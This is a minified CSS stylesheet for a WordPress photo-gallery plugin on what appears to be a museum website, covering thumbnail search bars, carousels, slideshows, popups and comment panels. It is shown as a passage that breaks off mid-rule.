.bwg_inst_play{display:block}.hidden{display:none}.bwg-loading{width:100%;height:100%;opacity:.95;position:absolute;background-image:url(https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/images/xajax_loader.png.pagespeed.ic.SkituiYZUy.webp);background-position:center;background-repeat:no-repeat;background-size:50px;z-index:100100;top:0;left:0}#bwg_download{display:inline-block}#bwg_download.hidden{display:none}.bwg_thumbnail.bwg_container .search_line.bwg_tag_select_view{min-height:50px;-webkit-box-shadow:0 5px 7px -5px rgba(0,0,0,.16);-moz-box-shadow:0 5px 7px -5px rgba(0,0,0,.16);box-shadow:0 5px 7px -5px rgba(0,0,0,.16);margin-bottom:10px;display:inline-block;width:100%}.bwg_thumbnail.bwg_container .search_line #bwg_tag_wrap,.bwg_thumbnail.bwg_container .search_line .bwg_order_cont,.bwg_thumbnail.bwg_container .search_line .bwg_search_container_1{float:left;display:table-cell;text-align:left;vertical-align:middle}.bwg_thumbnail.bwg_container .search_line #bwg_tag_wrap #bwg_tag_container,.bwg_thumbnail.bwg_container .search_line .bwg_order_cont select{border:.5px solid rgba(0,0,0,.15);box-shadow:none;border-radius:15px}.bwg_thumbnail.bwg_container .search_line .bwg_order_cont,.bwg_thumbnail.bwg_container .search_line .search_tags_container{width:25%;min-width:120px;max-width:180px;margin-right:20px;border:.5px solid rgba(0,0,0,.15);box-shadow:none;border-radius:15px;float:left;height:30px;padding:0;cursor:pointer;background:#fff}.bwg_thumbnail.bwg_container .search_line .bwg_order_cont select,.bwg_thumbnail.bwg_container .search_line .placeholder,.bwg_thumbnail.bwg_container .search_line .search-txt,.bwg_thumbnail.bwg_container .search_line .select-all,.bwg_thumbnail.bwg_container .search_line.SumoSelect .opt label{color:#323a45;font-size:12px;text-transform:uppercase;font-weight:400;font-family:Ubuntu;margin:0;border:none}.bwg_thumbnail.bwg_container .search_line .select-all label{margin-bottom:0;line-height:13px}.bwg_thumbnail.bwg_container .search_line .SumoSelect ul.options:not(:empty){padding:15px 0 0 10px!important}.bwg_thumbnail.bwg_container .search_line .SumoSelect{padding:0 10px;width:initial;height:inherit;cursor:pointer;display:block;border:none;box-shadow:none;border-radius:0;max-width:100%;background-color:transparent;line-height:inherit;vertical-align:bottom}.bwg_thumbnail.bwg_container .search_line .bwg_search_input_container{height:30px;text-align:center;font-size:12px;font-family:Ubuntu;border-radius:15px;text-align:left;width:calc(100%);margin:0;overflow:hidden}.bwg_thumbnail div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search_input,.bwg_thumbnail div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search_input:focus{height:30px;padding:0 10px;text-align:center;font-size:12px;font-family:Ubuntu;border-radius:15px;text-align:left;width:calc(100% - 64px);display:inline-table}.bwg_thumbnail.bwg_container .search_line .CaptionCont span{display:block!important;vertical-align:middle;color:#323a45!important;font-size:12px;text-transform:uppercase;font-family:Ubuntu;cursor:pointer;line-height:29px;max-width:calc(100% - 20px)}.bwg_thumbnail .search_tags{cursor:pointer}.bwg_thumbnail.bwg_container .search_line .SumoSelect .select-all>span,.bwg_thumbnail.bwg_container .search_line .SumoSelect>.optWrapper.multiple>.options li.opt span{margin-left:-35px}.bwg_thumbnail.bwg_container .search_line .SumoSelect>.optWrapper.multiple>.options li.opt{padding-left:25px}.bwg_thumbnail .bwg_search_input::-webkit-input-placeholder{color:#ccc;font-size:12px;text-transform:uppercase;font-family:Ubuntu}.bwg_thumbnail .bwg_search_input::-moz-placeholder{color:#ccc;font-size:12px;text-transform:uppercase;text-align:left;font-family:Ubuntu;line-height:30px}.bwg_thumbnail .bwg_search_input:-ms-input-placeholder{color:#ccc;font-size:12px;text-transform:uppercase;text-align:left;font-family:Ubuntu}.bwg_thumbnail .bwg_search_input:-moz-placeholder{color:#ccc;font-size:12px;text-transform:uppercase;text-align:left;font-family:Ubuntu}.bwg_thumbnail .search-txt::-webkit-input-placeholder{text-align:left;color:#323a45;opacity:.5;font-size:12px!important}.bwg_thumbnail .search-txt::-moz-placeholder{text-align:left;color:#323a45;opacity:.5;font-size:12px!important}.bwg_thumbnail .search-txt::-ms-input-placeholder{text-align:left;color:#323a45;opacity:.5;font-size:12px}.bwg_thumbnail .search-txt:-ms-input-placeholder{text-align:left;color:#323a45;opacity:.5;font-size:12px}.bwg_thumbnail .search-txt:-moz-placeholder{text-align:left;color:#323a45;opacity:.5;font-size:12px}.bwg_thumbnail .bwg_search_input_container .search_placeholder_title{width:calc(100% - 20px);height:29px;text-align:center;display:inline-block;background:#fff;position:absolute;top:.5px;left:10px;white-space:nowrap;border-radius:15px;color:#4e4e4e;text-transform:uppercase;overflow:hidden}.bwg_thumbnail .bwg_search_input_container .search_placeholder_title span{line-height:28px}.bwg_thumbnail.bwg_container .search_line .bwg_search_loupe_container{line-height:29px;display:inline-block;top:0;margin-right:10px;vertical-align:middle;float:none;padding-top:0;font-size:12px;font-family:Ubuntug}.bwg_thumbnail.bwg_container .search_line .bwg_search_loupe_container1{margin-left:0;float:left;top:0;line-height:30px;width:auto;height:30px;margin-left:10px}.bwg_thumbnail.bwg_container .search_line .bwg_search_reset_container{right:0;top:0;line-height:30px;width:11px;height:30px;margin-right:10px}.bwg_thumbnail.bwg_container .search_line .bwg_search_container_1{float:right;width:30%;min-width:120px}.bwg_thumbnail.bwg_container .search_line .bwg_search_container_1 .bwg_search_container_2{width:100%!important;float:right}.bwg_thumbnail.bwg_container .search_line .SumoSelect .select-all{padding:0 0 3px 35px!important;height:13px;line-height:13px;margin-bottom:15px!important}.bwg_thumbnail.bwg_container .search_line .SumoSelect>.optWrapper>.options li.opt{margin-bottom:15px;padding:0;list-style:none;color:#323a45;font-size:12px;text-transform:uppercase;font-family:Ubuntu;line-height:12px}.bwg_thumbnail.bwg_container .search_line .SumoSelect>.optWrapper.multiple>.MultiControls>p.btnCancel,.bwg_thumbnail.bwg_container .search_line .SumoSelect>.optWrapper.multiple>.MultiControls>p.btnOk{font-family:Ubuntu;font-size:12px;line-height:12px}.bwg_thumbnail.bwg_container .search_line .SumoSelect>.optWrapper.multiple>.MultiControls>p:hover{background:0 0}.bwg_thumbnail.bwg_container .search_line .SumoSelect>.optWrapper>.options li.opt label{color:#323a45;font-size:12px;text-transform:uppercase;font-family:Ubuntu;font-weight:400;margin-bottom:0}.bwg_thumbnail.bwg_container .search_line .SumoSelect>.CaptionCont{height:inherit;border:transparent;background:inherit;width:100%;cursor:pointer;max-height:calc(100% - 2px)}.bwg_thumbnail.bwg_container .search_line .SumoSelect>.CaptionCont>label{margin:0;line-height:100%;cursor:pointer;width:20px}.bwg_thumbnail.bwg_container .search_line .SumoSelect>.CaptionCont>label>i{background:0 0;line-height:100%;height:100%}.bwg_thumbnail.bwg_container .search_line .SumoSelect>.CaptionCont>label>i.closed:before,.bwg_thumbnail.bwg_container .search_line .SumoSelect>.CaptionCont>label>i.opened:before{color:#323a45;font-size:10px;line-height:30px}.bwg_thumbnail.bwg_container .search_line .bwg_reset{position:absolute}.bwg_thumbnail.bwg_container .search_line .no-match{font-family:Ubuntu;font-size:12px;color:#323a45;padding:5px 25px!important;text-align:center}.bwg_thumbnail.bwg_container .search_line .search-txt{border:transparent;background:0 0;padding:4px 0!important;height:100%}.bwg_thumbnail.bwg_container .search_line .search-txt:focus{box-shadow:none}.bwg_thumbnail.bwg_container .search_line .bwg_order.SumoUnder{display:none}.bwg_slideshow_image_container{position:absolute}.bwg_slideshow_image_container>div>div{display:table;margin:0 auto}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slide_container_"] img[id^="bwg_slideshow_image_"]{display:inline-block}.bwg_thumbnail #bwg_tag_container p{text-align:left}.bwg_thumbnail .bwg_search_container_2{display:inline-block;position:relative;border-radius:4px;background-color:#fff;max-width:100%;box-shadow:none;border:.5px solid rgba(0,0,0,.15);border-radius:15px}.bwg_thumbnail .bwg_order_cont{background-color:rgba(0,0,0,0);display:block;text-align:right;width:100%}.bwg_thumbnail div[id^="bwg_search_container_1_"] div[id^="bwg_search_container_2_"] .bwg_search_input_container{display:block;text-align:center}.bwg_thumbnail .SumoSelect>.optWrapper>.options li.opt:hover{background-color:transparent}.bwg-zoom-effect .bwg-zoom-effect-overlay{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0;-webkit-transition:all .45s ease-in-out;transition:all .45s ease-in-out}.bwg-zoom-effect-overlay{display:flex;align-items:center;justify-content:center}.bwg-zoom-effect:hover .bwg-zoom-effect-overlay{opacity:1}.bwg-zoom-effect .bwg-title1{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:480px){.bwg-zoom-effect img{-webkit-transition:all .3s;transition:all .3s}}.bwg_container div[id^="bwg_container2_"] img{height:initial}.bwg-masonry-vertical{flex-direction:column}.bwg_thumbnails_masonry .bwg-masonry-thumbnails{overflow:hidden}.bwg_thumbnails_masonry .bwg-masonry-thumbnails .bwg-item{box-sizing:border-box}.bwg-masonry-horizontal{flex-direction:row}.bwg-masonry-horizontal-parent{overflow-x:scroll;overflow-y:hidden}.bwg-masonry-horizontal-container{width:fit-content}.bwg-item.bwg-empty-item{border:0!important;padding:0!important}.bwg-background{background-color:rgba(0,0,0,0);position:relative;width:100%}.bwg-background .wd_error{color:#323a45;font-weight:700}div[id^="bwg_container"] .bwg-carousel{margin:0 auto}.bwg_carousel_preload{background-image:url(https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/images/xajax_loader.png.pagespeed.ic.SkituiYZUy.webp);background-size:50px!important;background-repeat:no-repeat;background-color:#fff;background-position:center}.bwg_container.bwg_carousel *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.bwg_container.bwg_carousel [id^="bwg_container2_"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_watermark_"]{position:relative;z-index:15}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_image_container_"]{display:inline-block;position:absolute;text-align:center;vertical-align:middle}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_watermark_container_"]{display:table-cell;margin:0 auto;position:relative;vertical-align:middle}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_watermark_container_"] div{display:table;margin:0 auto}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_watermark_spun_"]{display:table-cell;overflow:hidden;position:relative}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_watermark_image_"]{padding:0!important;display:inline-block;float:none!important;margin:4px!important;position:relative;z-index:15}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_watermark_text_"],.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_watermark_text_"]:hover{text-decoration:none;margin:4px;display:block;position:relative;z-index:17}.bwg_container.bwg_carousel [id^="bwg_container2_"] .bwg_carousel-cont-child{max-width:100%;position:relative;overflow:hidden;height:100%;width:100%}.bwg_container.bwg_carousel [id^="bwg_container2_"] .bwg-carousel-image{border:0;position:absolute;display:block;max-width:none;padding:0!important;margin:0!important;float:none!important;vertical-align:middle;height:100%;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;vertical-align:middle}.bwg_container.bwg_carousel [id^="bwg_container2_"] .bwg-carousel{position:relative;max-width:100%;width:100%}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel-feature"]{position:absolute;display:block;overflow:hidden;cursor:pointer}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel-feature"] [class^="bwg_carousel-caption"] [class^="bwg_carousel_title_text_"]{text-decoration:none;position:absolute;z-index:15;display:inline-block;width:75%;top:0;text-align:center;word-wrap:break-word;word-break:break-word}.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="bwg_carousel-left"],.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="bwg_carousel-right"]{bottom:38%;cursor:pointer;display:inline;height:30%;outline:medium none;position:absolute;width:0%;z-index:13;visibility:visible}.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="bwg_carousel-right"]{right:0;left:auto;z-index:999}.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="bwg_carousel-left"]{left:20px;z-index:999}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_video_hide"]{width:100%;height:100%;position:absolute;z-index:22}.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="spider_carousel_left-ico_"] span,.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="spider_carousel_right-ico_"] span{display:table-cell;text-align:center;vertical-align:middle;z-index:13}.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="spider_carousel_left-ico_"],.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="spider_carousel_right-ico_"]{z-index:13;-moz-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:inline-table;line-height:0;margin-top:-15px;position:absolute;top:55%}.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="spider_carousel_left-ico_"]:hover,.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="spider_carousel_right-ico_"]:hover{cursor:pointer}.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="bwg_carousel_play_pause_"]{bottom:0;cursor:pointer;display:flex;justify-content:center;align-items:center;outline:medium none;position:absolute;height:inherit;width:30%;left:35%;z-index:13}.bwg_container.bwg_carousel .bwg_carousel_play_pause:hover .bwg_carousel_play_pause-ico{display:inline-block!important}.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="bwg_carousel_play_pause_"]:hover span{position:relative;z-index:13}.bwg_container.bwg_carousel [id^="bwg_container2_"] [id^="bwg_carousel_play_pause_"] span{display:flex;justify-content:center;align-items:center}.bwg_container.bwg_carousel [id^="bwg_container2_"] .bwg_carousel_play_pause-ico{display:none!important;cursor:pointer;position:relative;z-index:13}.bwg_container.bwg_carousel [id^="bwg_container2_"] .bwg_carousel_play_pause-ico:hover{display:inline-block;position:relative;z-index:13}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_embed_"]{padding:0!important;float:none!important;width:100%;height:100%;vertical-align:middle;position:relative;display:table;background-color:#000;text-align:center}.bwg_container.bwg_carousel [id^="bwg_container2_"] [class^="bwg_carousel_embed_video_"]{padding:0!important;margin:0!important;float:none!important;vertical-align:middle;position:relative;display:table-cell;background-color:#000;text-align:center}.bwg_thumbnail.bwg_container{padding:0 1px;min-height:140px}.bwg_thumbnail.bwg_container .search_line.bwg-search-line-responsive{display:inline-block}body .bwg_thumbnail.bwg_container .search_line.bwg-search-line-responsive .bwg_order_cont,body .bwg_thumbnail.bwg_container .search_line.bwg-search-line-responsive .bwg_search_container_1,body .bwg_thumbnail.bwg_container .search_line.bwg-search-line-responsive .search_tags_container{width:100%;margin:0 0 10px 0;text-align:center;max-width:100%}.search_line .SumoSelect>.optWrapper.multiple.isFloating{padding-bottom:26px}.bwg_container.bwg_blog_style .fluid-width-video-wrapper,.bwg_container.bwg_carousel .fluid-width-video-wrapper,.bwg_container.bwg_image_browser .fluid-width-video-wrapper{width:100%;position:unset!important;padding:0!important}.bwg_inst_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer;top:0}.bwg_inst_play{position:absolute;width:50px;height:50px;background-position:center center;background-repeat:no-repeat;background-size:cover;transition:background-image .2s ease-out;-ms-transition:background-image .2s ease-out;-moz-transition:background-image .2s ease-out;-webkit-transition:background-image .2s ease-out;top:0;left:0;right:0;bottom:0;margin:auto}.bwg_inst_play:hover{background-position:center center;background-repeat:no-repeat;background-size:cover}.spider_popup_wrap *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.spider_popup_wrap{display:inline-block;left:50%;outline:medium none;position:fixed;text-align:center;top:50%;z-index:100000}.bwg_popup_image{width:auto;vertical-align:middle;display:inline-block}.bwg_slider img{display:inline-block}.bwg_popup_embed{width:100%;height:100%;vertical-align:middle;text-align:center;display:table}.bwg_btn_container{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.bwg_toggle_btn{margin:0;padding:0}.bwg_ctrl_btn_container{position:absolute;width:100%;z-index:10150}.bwg_btn_container.bwg_no_ctrl_btn .bwg_ctrl_btn_container{background:0 0}.bwg_toggle_container{cursor:pointer;left:50%;line-height:0;position:absolute;text-align:center;z-index:10150}#spider_popup_left-ico span,#spider_popup_right-ico span,.spider_popup_close span{display:table-cell;text-align:center;vertical-align:middle}.bwg_image_wrap{height:inherit;display:table;position:absolute;text-align:center;width:inherit}.bwg_image_wrap *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.bwg_comment_wrap,.bwg_ecommerce_wrap{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.bwg_comment_container,.bwg_ecommerce_container{-moz-box-sizing:border-box;height:100%;overflow:hidden;position:absolute;top:0;z-index:10103}#bwg_ecommerce{padding:10px}.bwg_ecommerce_body{background:0 0!important;border:none!important}.pge_tabs{list-style-type:none;margin:0;padding:0;background:0 0!important}.pge_tabs li a,.pge_tabs li a:hover,.pge_tabs li.pge_active a{text-decoration:none;display:block;width:100%;outline:0!important;padding:8px 5px!important;font-weight:700;font-size:13px}.pge_add_to_cart a{padding:5px 10px;text-decoration:none!important;display:block}.pge_add_to_cart{margin:5px 0 15px}.pge_add_to_cart_title{font-size:17px;padding:5px}.pge_add_to_cart div:first-child{float:left}.pge_add_to_cart div:last-child{float:right;margin-top:4px}.pge_add_to_cart:after,.pge_tabs:after{clear:both;content:"";display:table}#downloads table tr td,#downloads table tr th{padding:6px 10px!important;text-transform:none!important}.bwg_comments input[type="submit"],.bwg_ecommerce_panel input[type="button"]{cursor:pointer;font-size:15px;width:100%;margin-bottom:5px}.bwg_comments,.bwg_ecommerce_panel{bottom:0;height:100%;left:0;overflow-x:hidden;overflow-y:auto;position:absolute;top:0;width:100%;z-index:10101}.bwg_comments{height:100%}.bwg_comment_body_p,.bwg_comments p{margin:5px!important;text-align:left;word-wrap:break-word;word-break:break-all}.bwg_ecommerce_panel p{padding:5px!important;text-align:left;word-wrap:break-word;word-break:break-all;margin:0!important}.bwg_comments .bwg-submit-disabled{opacity:.5}.bwg_comments textarea{height:120px;resize:vertical}.bwg_comment_delete_btn{color:#7a7a7a;cursor:pointer;float:right;font-size:14px;margin:2px}.bwg_comments_close,.bwg_ecommerce_close{cursor:pointer;line-height:0;position:relative;font-size:13px;margin:5px;z-index:10150}.bwg_ecommerce_panel a:hover{text-decoration:underline}.bwg_comment_textarea::-webkit-scrollbar{width:4px}.bwg_comment_textarea::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.55);border-radius:2px}.bwg_comment_textarea::-webkit-scrollbar-thumb:hover{background-color:#d9d9d9}.bwg_ctrl_btn_container a,.bwg_ctrl_btn_container a:hover{text-decoration:none}.bwg_facebook:hover{color:#3b5998}.bwg_twitter:hover{color:#4099fb}.bwg_pinterest:hover{color:#cb2027}.bwg_tumblr:hover{color:#2f5070}.bwg_image_container{display:table;position:absolute;text-align:center;vertical-align:middle;width:100%}.bwg_filmstrip_container{position:absolute;z-index:10150}.bwg_filmstrip{overflow:hidden;position:absolute;z-index:10106}.bwg_filmstrip_thumbnails{margin:0 auto;overflow:hidden;position:relative}.bwg_filmstrip_thumbnail{position:relative;background:0 0;float:left;cursor:pointer;overflow:hidden}.bwg_filmstrip_thumbnail .bwg_filmstrip_thumbnail_img_wrap{overflow:hidden}.bwg_thumb_active{opacity:1}.bwg_filmstrip_thumbnail_img{display:block;opacity:1}.bwg_filmstrip_left{cursor:pointer;vertical-align:middle;z-index:10106;line-height:0}.bwg_filmstrip_right{cursor:pointer;vertical-align:middle;z-index:10106;line-height:0}.bwg_none_selectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bwg_watermark_container{display:table-cell;margin:0 auto;position:relative;vertical-align:middle}.bwg_watermark_container>div{display:table;margin:0 auto}.bwg_watermark_spun{display:table-cell;overflow:hidden;position:relative}.bwg_watermark_image{margin:4px;position:relative;z-index:10141}.bwg_watermark_text,.bwg_watermark_text:hover{text-decoration:none;margin:4px;position:relative;z-index:10141}.bwg_slide_container{display:table-cell;position:absolute;vertical-align:middle;width:100%;height:100%}.bwg_slide_bg{margin:0 auto;width:inherit;height:inherit}.bwg_slider{height:inherit;width:inherit}.bwg_popup_image_spun{height:inherit;display:table-cell;opacity:1;position:absolute;vertical-align:middle;width:inherit;z-index:2}.bwg_popup_image_second_spun{width:inherit;height:inherit;display:table-cell;opacity:0;position:absolute;vertical-align:middle;z-index:1}.bwg_grid{display:none;height:100%;overflow:hidden;position:absolute;width:100%}.bwg_gridlet{opacity:1;position:absolute}.bwg_image_info::-webkit-scrollbar{width:4px}.bwg_image_info::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.55);border-radius:2px}.bwg_image_info::-webkit-scrollbar-thumb:hover{background-color:#d9d9d9}#bwg_rate_form .bwg_hint{margin:0 5px;display:none}.bwg_star{display:inline-block;width:unset!important}.bwg_image_count_container{left:0;line-height:1;position:absolute;vertical-align:middle}#bwg_comment_form label{display:block;font-weight:700;margin-top:17px;text-transform:uppercase}#bwg_comment_form .bwg-privacy-policy-box label{text-transform:unset;word-break:break-word}.bwg_popup_image_spun .bwg_popup_image_spun1{width:inherit;height:inherit}.bwg_popup_image_spun1 .bwg_popup_image_spun2{vertical-align:middle;text-align:center;height:100%}#embed_conteiner{table-layout:fixed;height:100%}#opacity_div{background-color:rgba(255,255,255,.2);position:absolute;z-index:10150}#loading_div{text-align:center;position:relative;vertical-align:middle;z-index:10170;float:none;width:30px;height:30px;background-size:30px 30px;background-repeat:no-repeat;background-position:50% 50%}#ecommerce_ajax_loading{position:absolute}#ecommerce_opacity_div{display:none;background-color:rgba(255,255,255,.2);position:absolute;z-index:10150}#ecommerce_loading_div{display:none;text-align:center;position:relative;vertical-align:middle;z-index:10170;float:none;width:30px;height:30px;background-size:30px 30px;background-repeat:no-repeat;background-position:50% 50%}.bwg_ecommerce_panel.bwg_popup_sidebar_panel.bwg_popup_sidebar{text-align:left}#ajax_loading{position:absolute}@media (max-width:480px){.bwg_image_count_container{display:none}.bwg_image_title,.bwg_image_title *{font-size:12px}.bwg_image_description,.bwg_image_description *{font-size:10px}}body[data-elementor-device-mode="mobile"] .bwg-container.bwg-masonry-thumbnails .bwg-title1,body[data-elementor-device-mode="mobile"] .bwg-container.bwg-standard-thumbnails .bwg-title1,body[data-elementor-device-mode="mobile"] .bwg-mosaic-thumbnails,body[data-elementor-device-mode="tablet"] .bwg-container.bwg-masonry-thumbnails .bwg-title1,body[data-elementor-device-mode="tablet"] .bwg-container.bwg-standard-thumbnails .bwg-title1,body[data-elementor-device-mode="tablet"] .bwg-mosaic-thumbnails{opacity:1!important}body[data-elementor-device-mode="mobile"] .bwg-zoom-effect .bwg-zoom-effect-overlay,body[data-elementor-device-mode="mobile"] .bwg-zoom-effect-overlay>span,body[data-elementor-device-mode="tablet"] .bwg-zoom-effect .bwg-zoom-effect-overlay,body[data-elementor-device-mode="tablet"] .bwg-zoom-effect-overlay>span{opacity:1!important;background-color:unset!important}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_image_wrap_"] *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_image_wrap_"]{border-collapse:collapse;display:table;position:relative;text-align:center;margin:auto}div[id^="bwg_container1_"] div[id^="bwg_container2_"] img[class^="bwg_slideshow_image_"]{display:inline-block;padding:0!important;margin:0!important;float:none!important;vertical-align:middle}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_embed_"]{padding:0!important;margin:0!important;float:none!important;vertical-align:middle;display:inline-block;text-align:center}div[id^="bwg_container1_"] div[id^="bwg_container2_"] img[class^="bwg_slideshow_watermark_"]{position:relative;z-index:15}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span.bwg_slideshow_play_pause{bottom:0;cursor:pointer;display:table;height:inherit;outline:medium none;position:absolute;width:30%;left:35%;z-index:13}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span.bwg_slideshow_play_pause:hover span[id^="bwg_slideshow_play_pause-ico_"]{display:inline-block!important}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span.bwg_slideshow_play_pause:hover span{position:relative;z-index:13}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span.bwg_slideshow_play_pause span{display:table-cell;text-align:center;vertical-align:middle;z-index:13}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[id^="bwg_slideshow_play_pause-ico_"]{display:none!important;cursor:pointer;position:relative;z-index:13}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[id^="bwg_slideshow_play_pause-ico_"]:hover{display:inline-block;position:relative;z-index:13}.bwg_embed_frame .instagram-media,div[id^="bwg_container1_"] div[id^="bwg_container2_"] .instagram-media{margin:0 auto!important;min-width:unset!important}div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_left_"],div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_right_"]{bottom:35%;cursor:pointer;display:inline;height:30%;outline:medium none;position:absolute;width:35%;z-index:13}div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_left_"]{left:0}div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_right_"]{right:0}div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_left_"]:hover,div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_right_"]:hover{visibility:visible}div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_left_"]:hover,div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_right_"]:hover{visibility:visible}div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_right_"]:hover span{left:auto!important;right:20px!important}div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[id^="spider_slideshow_left_"]:hover span{left:20px!important}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[id^="spider_slideshow_left-ico_"] span,div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[id^="spider_slideshow_right-ico_"] span{display:table-cell;text-align:center;vertical-align:middle;z-index:13}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[id^="spider_slideshow_left-ico_"],div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[id^="spider_slideshow_right-ico_"]{z-index:13;-moz-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:table;line-height:0;margin-top:-15px;position:absolute;top:50%}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[id^="spider_slideshow_left-ico_"]:hover,div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[id^="spider_slideshow_right-ico_"]:hover{cursor:pointer}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_image_container_"]{display:table;position:absolute;text-align:center;vertical-align:middle}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_filmstrip_container_"]{position:absolute}div[id^="bwg_container1_"] div[id^="bwg_container2_"] .bwg_slideshow_filmstrip,div[id^="bwg_container1_"] div[id^="bwg_container2_"] .bwg_slideshow_filmstrip_fix_count{overflow:hidden;position:absolute}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_filmstrip_thumbnails_"]{margin:0 auto;overflow:hidden;position:relative}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_filmstrip_thumbnail_"]{position:relative;background:0 0;cursor:pointer;float:left;overflow:hidden}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_thumb_active_"]{opacity:1}div[id^="bwg_container1_"] div[id^="bwg_container2_"] img[class^="bwg_slideshow_filmstrip_thumbnail_img_"]{display:block;opacity:1;padding:0!important}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_filmstrip_left_"]{cursor:pointer;vertical-align:middle}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_filmstrip_right_"]{cursor:pointer;vertical-align:middle}div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[class^="bwg_none_selectable_"]{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div[id^="bwg_container1_"] div[id^="bwg_container2_"] div[class^="bwg_slideshow_watermark_container_"]{display:table-cell;margin:0 auto;position:relative;vertical-align:middle}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_watermark_spun_"]{display:table-cell;overflow:hidden;position:relative}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_title_spun_"]{display:table-cell;overflow:hidden;position:relative}div[id^="bwg_container1_"] div[id^="bwg_container2_"] span[class^="bwg_slideshow_description_spun_"]{display:table-cell;overflow:hidden;position:relative}div[id^="bwg_container1_"] div[id^="bwg_container2_"] img[class^="bwg_slideshow_watermark_image_"]{padding:0!important;float:none!important;margin:4px!important;position:relative;z-index:15}div[id^="bwg_container1_"] div[id^="bwg_container2_"] a[class^="bwg_slideshow_watermark_text_"],div[id^="bwg_container1_"] div[id^="bwg_container2_"] 